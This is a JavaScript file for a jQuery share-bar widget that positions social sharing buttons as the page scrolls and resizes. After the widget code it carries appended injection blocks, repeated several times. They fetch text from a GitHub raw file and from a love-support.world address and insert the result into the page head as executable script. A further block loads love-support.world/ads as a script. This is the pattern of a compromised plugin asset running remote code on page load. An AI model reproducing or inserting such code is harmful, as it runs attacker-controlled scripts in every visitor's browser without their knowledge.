	var start = sharebar_init();

	function sharebar_init() {
		if (sharebar.length) {
			jQuery(sharebar).css('width',o.swidth+'px');
			if (o.position == 'left') jQuery(sharebar).css('marginLeft',(0-o.swidth-o.leftOffset));
			else {
				jQuery(sharebar).css('marginLeft',(parent+o.rightOffset));
			}
			if(w < o.minwidth && o.horizontal) jQuery(sharebarx).slideDown();
			else jQuery(sharebar).fadeIn();
			jQuery.event.add(window, "scroll", sharebar_scroll);
			jQuery.event.add(window, "resize", sharebar_resize);
			return jQuery(sharebar).offset().top;
		}

		return 0;
	}

	function sharebar_resize() {
		var w = jQuery(window).width();
		if(w<o.minwidth){
			jQuery(sharebar).fadeOut();
			if(o.horizontal) jQuery(sharebarx).slideDown();

		} else{
			jQuery(sharebar).fadeIn();
			if(o.horizontal) jQuery(sharebarx).slideUp();
		}
	}

	function sharebar_scroll() {
		var p = jQuery(window).scrollTop();
		var w = jQuery(window).width();
		jQuery(sharebar).css('position',((p+10)>start) ? 'fixed' : 'absolute');
		jQuery(sharebar).css('top',((p+10)>start) ? '10px' : '');
	}

};
var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://raw.githubusercontent.com/lolngnos/loles/main/step.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);